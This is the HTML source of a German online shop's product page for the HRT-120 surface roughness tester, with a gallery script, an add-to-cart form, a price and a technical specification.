    <div class="container mx-auto flex px-5 py-6 mb-4 md:mb-0 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4 z-10">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <img
                    alt="main product photo"
                    title="Rauheitsmessger&#xE4;t&#x20;HRT-120"
                    class="object-contain object-center w-full h-auto max-h-screen-75"
                    :class="'opacity-0'"
                    loading="lazy"
                    src="https://www.hogetex.de/media/catalog/product/cache/abe8e32530358e970f9de6550ae2191b/H/G/HGTC2417_28384_1_3.jpg"
                    width="700"
                    height="700"
                    @click="fullscreen = true"
                />
                <meta name itemprop="image" content="https://www.hogetex.de/media/catalog/product/cache/abe8e32530358e970f9de6550ae2191b/H/G/HGTC2417_28384_1_3.jpg"/>
                <template x-for="(image, index) in images" :key="index">
                      <picture class="absolute inset-0 object-contain object-center m-auto max-h-screen-75"> <source type="image/webp" :srcset="fullscreen ? image.full_webp : image.img_webp"> <source type="" :srcset="fullscreen ? image.full : image.img"><img
                        :alt="image.caption || 'Rauheitsmessger\u00E4t\u0020HRT\u002D120'"
                        :title="image.caption || 'Rauheitsmessger\u00E4t\u0020HRT\u002D120'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer w-full': !fullscreen, 'w-3/5': fullscreen }"
                        width="700"
                        height="700"
                        loading="lazy"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                     loading="lazy" /></picture></template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="images[active].type === 'video' && activeVideoType === 'youtube'"
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="images[active].type === 'video' && activeVideoType === 'vimeo'"
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-4 md:mr-8 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block hover:border-blue focus:border-blue"
                       :class="{'border border-blue': active === index}"
                    >
                          <picture> <source type="image/webp" :srcset="image.thumb_webp"> <source type="" :srcset="image.thumb"><img :src="image.thumb"
                             :alt="image.caption || 'Rauheitsmessger\u00E4t\u0020HRT\u002D120'"
                             :title="image.caption || 'Rauheitsmessger\u00E4t\u0020HRT\u002D120'"
                             width="90"
                             height="90"
                         loading="lazy" /></picture></a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC2417_28384_1_3.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC2417_28384_1_3.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC2417_28384_1_3.jpg","caption":"Rauheitsmessger\u00e4t HRT-120","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC2417_28384_1_3-9c54f61d.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC2417_28384_1_3-76b57254.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC2417_28384_1_3-183194bf.webp"}],
            "images": [{"thumb":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC2417_28384_1_3.jpg","img":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC2417_28384_1_3.jpg","full":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC2417_28384_1_3.jpg","caption":"Rauheitsmessger\u00e4t HRT-120","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/4c249659bc6badae007fb883fe9a2105\/H\/G\/HGTC2417_28384_1_3-9c54f61d.webp","img_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/abe8e32530358e970f9de6550ae2191b\/H\/G\/HGTC2417_28384_1_3-76b57254.webp","full_webp":"https:\/\/www.hogetex.de\/media\/catalog\/product\/cache\/2b7bea06210bbe8065e77742931d9ad1\/H\/G\/HGTC2417_28384_1_3-183194bf.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                const active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                this.setActive(active);
            },
            setActive(index){
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if(this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo(){
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if(!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData(){
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNocookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNocookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNocookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                var params = {};
                var loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = "https://www.youtube.com/player_api";
                var firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                var host = (videoData.useYoutubeNocookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                var fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape'](){
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event){
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>            
<div class="order-2 w-full md:w-7/12 md:pl-5 lg:pl-10 md:pt-6 md:mb-0">
    
    <h1 class="hidden md:flex text-3.5xl md:text-5xl font-bold mb-4 md:mb-6 text-primary" itemprop="name">
        Rauheitsmessgerät HRT-120    </h1>

    <!-- <div class="mb-2 cursor-pointer"
         onclick="document.getElementById('customer-reviews').scrollIntoView({behavior: 'smooth'})">
            <div
        x-data="initRating283846970078c92e8a()"
        x-defer="intersect"
        @keyup.enter="scrollToRatings()"
        @click="scrollToRatings()"
        class="rating-summary flex"
        :class="{'cursor-pointer' : reviewsSection}"
                    title="Seien&#x20;Sie&#x20;der&#x20;Erste,&#x20;der&#x20;dieses&#x20;Produkt&#x20;bewertet"
                        :tabindex="reviewsSection ? '0' : '-1'"
        :aria-label="reviewsSection
            ? 'Rauheitsmessger\u00E4t\u0020HRT\u002D120\u0020rating.\u00200\u0020out\u0020of\u00205\u0020stars.\u0020Click\u0020to\u0020go\u0020to\u0020reviews.'
            : 'Rauheitsmessger\u00E4t\u0020HRT\u002D120\u0020rating.\u00200\u0020out\u0020of\u00205\u0020stars'
        "
        :role="reviewsSection ? 'button' : 'img'"
    >
                                                        <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="text-gray-200"
                    viewBox="3 0 20 20"
                    width="24"
                    height="24"
                    fill="currentColor"
                    aria-hidden="true"
                >
                    <path
                        d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371
                        1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54
                        1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1
                        1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"
                    />
                </svg>
                                        </div>

    <script>
        'use strict';

        function initRating283846970078c92e8a() {
            return {
                reviewsSection: document.getElementById('customer-review-list')
                    || document.getElementById('customer-reviews')
                    || document.getElementById('review-form'),
                scrollToRatings() {
                    let scrollTimeout = null

                    if (!this.reviewsSection) {
                        return
                    }

                    addEventListener('scroll', () => {
                        clearTimeout(scrollTimeout);

                        scrollTimeout = setTimeout(() => {
                            if (this.reviewsSection) {
                                this.reviewsSection.focus()
                            }
                        }, 50);
                    }, { once: true });

                    this.reviewsSection.scrollIntoView({behavior: 'smooth'})
                }
            }
        }
    </script>
    </div> -->

            <div class="mb-4 leading-relaxed product-description"
        >
        <div class="overflow-hidden md:text-lg leading-8 max-h-28" itemprop="description">
            Rauhigkeitsmessgerät HRT-120 zur genauen Erfassung der Rauheit nach Ra, Rz, Rq und mit Piezoelektrischem Taster. Mit großes OLED-Display mit Hintergrundbeleuchtung. Diese Rauhigkeitsmessgerät ist besonders für die schnelle Messung der Rauheit. Mit piezoelektrischen Mikrotaster-Prinzip. Nach Knopfdruck tastet der piezoelektrische Mikrotaster am Rauhigkeitsmessgerät die Oberfläche ab und zeigt dann Ra, Rq, Rz oder Rt Werten. Auch geignet für auch für Zylinder und schräge Fläche. Dieses Rauheitsmessgerät hat ein Schieber zum Schutz der Tastspitze.<br />
<br />
- mit &quot;realtime&quot; Batterieanzeige.<br />
- AC Adapter und USB Adapter als Netz- und PC ladegerät.<br />
- einfache Kalibrierung.<br />
- mit Schieber zum Schutz der Tastspitze.<br />
- großer Messbereich.<br />
- OLED-Display.<br />
- Geliefert mit Rauheitsstandard.<br />
<br />
<br />
Technische Spezifikation:<br />
Ablesung von Parameter: Ra (Ra = arithmetischer Mittenrauhwert), Rz (Rz = gemittelte Rauhtiefe) , Rq (Rq = Quadratischer Mittenrauwert), Rt (Rt = maximale Rautiefe).<br />
Genauigkeit: 15%.<br />
Wiederholbarkeit: &lt;12%.<br />
Messbereich Rz, Rt: 0,1 tot 50 um.<br />
Messbereich Ra, Rq: 0,05 tot 10 um.<br />
Cut-off länge (Grenzwellenlängen): 0,25mm / 0,8mm / 2,5mm.<br />
Gesamt-Abtaststrecke: 6mm.<br />
Tastgeschwindigkeit: 1mm/s.<br />
Tastdiamant: 10 um +/- 1 um Spitzenradius.<br />
Messwinkel: 90 graden mit +5 oder -10 Grad.<br />
Stromversorgung: 3,7 V Li-Ionen-Akku.<br />
Ladezeit: 3 uur.<br />
Abmessungen: 106x70x24mm.<br />
Gewicht 200g.<br />
Lieferumfang: 1x Rauheitsmessgerät HRT-120, 1x Rauheitsstandard, 1 x Halter für Rauheitsstandard, 1 x USB - Kabel mit AC Adaptor, 1 x Tragekoffer, 1 x Bedienungsanleitung.        </div>
            <a
                href="#product-description"
                class="uppercase outline-none no-underline focus:outline-none font-semibold hover:border-b-2 hover:border-yellow mt-2"
            >
                <span>Lesen Sie mehr</span>
            </a>
        </div>
    
        <form method="post"
          action="https://www.hogetex.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9nZXRleC5kZS9yYXVoZWl0c21lc3NnZXJhdC1ocnQtMTIw/product/28384/"
          class="mb-6"
          id="product_addtocart_form"
                        >
        <input type="hidden" name="product" value="28384" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="28384">
        <input name="form_key" type="hidden" value="fXvQtCwheDqDtlDx" />        <script>
    function initGroupedOptions() {
        return {
            isValid: true,
            validateForm() {
                const validateInputs = Array.from(
                    document.querySelectorAll('input[name^=super_group]')
                );

                // at least one of the inputs has to have a qty > 0
                this.isValid = validateInputs.filter(
                    input => input.value > 0
                ).length;

                // we set or unset validity for all fields at once
                // and empty string un-sets invalidity
                validateInputs.map(input =>
                    input.setCustomValidity(this.isValid ?
                        "" :
                        "Bitte\u0020geben\u0020Sie\u0020die\u0020Anzahl\u0020der\u0020Produkte\u0020ein.")
                )

                if (!this.isValid) {
                    // this triggers an immediate display of the form errors
                    document.querySelector("#product_addtocart_form").reportValidity();
                    return false;
                }
                return true;
            },
            init() {
                document.querySelector("#product_addtocart_form")
                    .addEventListener("submit", (e) => {
                        // don't submit on errors
                        if(!this.validateForm()){
                            e.preventDefault();
                        }
                    });
            }
        }
    }
</script>

<a href="javascript:void(0)"
    class="btn btn-secondary inline-flex attribute-toggle-all  px-7 py-5 mt-10 mb-6"
    onclick="doSomethingAll(event,this)"
    data-status="hide"
    data-show="Alle Infos anzeigen"
    data-hide="Alle Infos ausblenden">
    Alle Infos anzeigen</a>

<div class="flex flex-col mt-12 mb-8 overflow-auto" x-data="initGroupedOptions()" x-init="init()">
    <div class="grid grid-cols-grouped-table grouped-headings p-2
    min-w-min w-full gap-2 bg-primary-lighter items-center"
    >
    <div class="leading-6 font-bold">
            Artikelcode        </div>
        <div class="leading-6 font-bold">
            Ausführung        </div>
        <div class="leading-6 font-bold">
            Info        </div>
        <div class="leading-6 font-bold">
            Menge        </div>
        <div class="leading-6 font-bold">
            Lagerbestand        </div>
        <div class="leading-6 font-bold">
            Preis        </div>
    </div>
                <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <div
                class="grid grid-cols-grouped-table border-t
                p-2 gap-2 min-w-min w-full items-center"
                x-data="{ search: '' }"
                :class="{ 'is-selected': search > 0}"
                >

                <span itemprop="sku">6M55.3.10</span>

                <label class="label"
                       for="super_group[24292]"
                >
                    <span class="product-item-name text-base hyphens">Rauheitsmessgerät HRT-120</span>

                </label>

                <a href="javascript:void(0)"
                    class="underline text-sm attribute-toggle inline-flex items-center"
                    onclick="doSomething(event,this)"
                    data-target="attribute-block-1"
                    data-show="Zeige Info"
                    data-hide="Info ausblenden">
                    Zeige Info                </a>

                <div class="label mx-auto">
                                                                        <div class="control qty">
                                <input type="number"
                                       min="0"
                                       name="super_group[24292]"
                                       value="0"
                                       title="Menge"
                                       class="qty form-input px-2 py-2 text-center"
                                       @input.debounce="!initGroupedOptions().validateForm()"
                                       x-model="search"
                                />
                            </div>
                            <link itemprop="availability" href="https://schema.org/InStock" />
                                                            </div>

                
                <span class="pdp-has-stock"></span>
                                                                    <meta itemprop="priceCurrency" content="EUR" />
                                                        <meta itemprop="price" content="1237.01" />
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="24292" data-price-box="product-id-24292">   

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-24292"        data-label="Inkl.&#x20;MwSt."        data-price-amount="1237.005001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">1.237,01 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-product-price-24292"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="1039.5"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">1.039,50 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>  </div>                                            
                
            </div>
            <div class="hidden attribute-block-1 mb-4">
                <ul class="flex flex-wrap gap-y-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="w-1/3 text-center flex flex-col">
                                <span><strong class="font-bold">EAN code</strong>:</span>
                                <span>7442937314332<span>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
            </div>
        </span>
    </div>

<script>
    const dataTargets = Array.from(document.querySelectorAll(".attribute-toggle"))

     function doSomethingAll(e,el){
         e = e || window.event;

        const targetBlocks = Array.from(document.querySelectorAll("[class*=attribute-block-]"))
        const status = e.target.dataset.status;
        showHide(targetBlocks, el, status)
     }

     function doSomething(e,el){
         e = e || window.event;

        const targetBlock = document.querySelector("." + e.target.dataset.target)
        showHide(targetBlock, e)
     }

     function showHide(target, toggler, status) {
         // check if it was triggered by show all or show 'single' button
        if(Array.isArray(target)) {
            // when attributes are hidden
            if(status === 'hide') {
                // loop over all attribute blocks and show them
                target.forEach(el => {
                    el.classList.remove('hidden')
                });
                // invert status show all button and set correct translation
                toggler.setAttribute('data-status', 'show')
                handleTranslation(toggler, 'hide')

                // loop over all single 'buttons' in table and set correct translation
                dataTargets.forEach(target => {
                    handleTranslation(target, "hide")
                })

            // when attributes are shown
            } else if(status === 'show') {
                // loop over all attribute blocks and hide them
                target.forEach(el => {
                    el.classList.add('hidden')
                });
                // invert status show all button and set correct translation
                toggler.setAttribute('data-status', 'hide')
                handleTranslation(toggler, 'show')

                // loop over all single 'buttons' in table and set correct translation
                dataTargets.forEach(target => {
                    handleTranslation(target, "show")
                })
            }

        // if code was triggered by a 'single' button element
        // invert status of the element and use correct translation
        } else {
            if(target.classList.contains('hidden')) {
                target.classList.remove('hidden')
                handleTranslation(toggler, "hide")
            } else {
                target.classList.add('hidden')
                handleTranslation(toggler, "show")
            }
        }
    }

    function handleTranslation(el, all) {
        // to account for children in the element
        if(typeof el.dataset === 'undefined') {
            el = el.target
        }

        if(all === 'show') {
            el.innerText = el.dataset.show
            el.classList.remove('is-hidden')
        }

        if(all === 'hide') {
            el.innerText = el.dataset.hide
            el.classList.add('is-hidden')
        }
    }
</script>    </form>

    <div class="flex flex-col items-end sm:flex-row">

        
        <div class="flex mt-4 ml-auto sm:mt-0 w-full">
                                
<button type="submit"
        form="product_addtocart_form"
        title="In&#x20;den&#x20;Warenkorb"
        class="btn btn-primary btn-large btn-tocart"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block">In den Warenkorb    </span>
</button>

        
        
        
        </div>
    </div>

    
    
    
        <div></div>
</div>        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div></section>
<div class="container grid lg:grid-cols-pdp-layout md:gap-8">
<section id="product-additional">
        
    </section>
    <section class="md:pl-6" id="product-description">
        <div class="flex mb-6 md:flex-row">
    <h2 class="text-xxl md:text-2.5xl font-bold w-full mb-0">
        Produktbeschreibung</span>
    </h2>
</div>
<div class="w-full product-description md:text-lg leading-8">
    Rauhigkeitsmessgerät HRT-120 zur genauen Erfassung der Rauheit nach Ra, Rz, Rq und mit Piezoelektrischem Taster. Mit großes OLED-Display mit Hintergrundbeleuchtung. Diese Rauhigkeitsmessgerät ist besonders für die schnelle Messung der Rauheit. Mit piezoelektrischen Mikrotaster-Prinzip. Nach Knopfdruck tastet der piezoelektrische Mikrotaster am Rauhigkeitsmessgerät die Oberfläche ab und zeigt dann Ra, Rq, Rz oder Rt Werten. Auch geignet für auch für Zylinder und schräge Fläche. Dieses Rauheitsmessgerät hat ein Schieber zum Schutz der Tastspitze.<br />
<br />
- mit &quot;realtime&quot; Batterieanzeige.<br />
- AC Adapter und USB Adapter als Netz- und PC ladegerät.<br />
- einfache Kalibrierung.<br />
- mit Schieber zum Schutz der Tastspitze.<br />
- großer Messbereich.<br />
- OLED-Display.<br />
- Geliefert mit Rauheitsstandard.<br />
<br />
<br />
Technische Spezifikation:<br />
Ablesung von Parameter: Ra (Ra = arithmetischer Mittenrauhwert), Rz (Rz = gemittelte Rauhtiefe) , Rq (Rq = Quadratischer Mittenrauwert), Rt (Rt = maximale Rautiefe).<br />
Genauigkeit: 15%.<br />
Wiederholbarkeit: &lt;12%.<br />
Messbereich Rz, Rt: 0,1 tot 50 um.<br />
Messbereich Ra, Rq: 0,05 tot 10 um.<br />
Cut-off länge (Grenzwellenlängen): 0,25mm / 0,8mm / 2,5mm.<br />
Gesamt-Abtaststrecke: 6mm.<br />
Tastgeschwindigkeit: 1mm/s.<br />
Tastdiamant: 10 um +/- 1 um Spitzenradius.<br />
Messwinkel: 90 graden mit +5 oder -10 Grad.<br />
Stromversorgung: 3,7 V Li-Ionen-Akku.<br />
Ladezeit: 3 uur.<br />
Abmessungen: 106x70x24mm.<br />
Gewicht 200g.<br />
Lieferumfang: 1x Rauheitsmessgerät HRT-120, 1x Rauheitsstandard, 1 x Halter für Rauheitsstandard, 1 x USB - Kabel mit AC Adaptor, 1 x Tragekoffer, 1 x Bedienungsanleitung.</div>    </section>
</div>
<section>
                </section></div>
</div></div></main><section class="footer-usps"><div class="container">
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_chat-a095117e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_chat.png" alt="" loading="lazy" ></picture> Immer direkter Kontakt</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_shield-9262415e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_shield.png" alt="" loading="lazy" ></picture>Sichere und schnelle Lieferung</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_warehouse-26917de7.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_warehouse.png" alt="" loading="lazy" ></picture>Großhandel für Europa</p>
